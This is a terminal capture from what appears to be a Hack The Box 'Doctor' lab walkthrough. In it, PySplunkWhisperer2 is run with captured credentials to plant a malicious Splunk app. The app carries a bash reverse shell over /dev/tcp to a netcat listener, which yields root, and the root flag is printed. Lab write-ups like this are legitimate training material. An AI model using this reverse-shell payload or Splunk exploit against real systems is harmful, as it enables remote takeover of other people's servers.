 deep@myubuntu:~/Documents/platforms/hackthebox/doctor$ python3 PySplunkWhisperer2_remote.py --host doctors.htb --lhost 10.10.14.8 --username shaun --password Guitar123 --payload 'bash -c "bash -i >& /dev/tc
p/10.10.14.8/9001 0>&1"'
Running in remote mode (Remote Code Execution)
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmpxxqdoe1f.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://10.10.14.8:8181/
10.10.10.209 - - [06/Feb/2021 21:54:45] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!
Press RETURN to cleanup
deep@myubuntu:~/Documents/platforms/hackthebox/doctor$ nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.10.209 55342
bash: cannot set terminal process group (1143): Inappropriate ioctl for device
bash: no job control in this shell
root@doctor:/# id ; hostname ; cat /root/root.txt
id ; hostname ; cat /root/root.txt
uid=0(root) gid=0(root) groups=0(root)
doctor
04d9f75a57ce0e1ce2c6f0a81cc3fa91
root@doctor:/#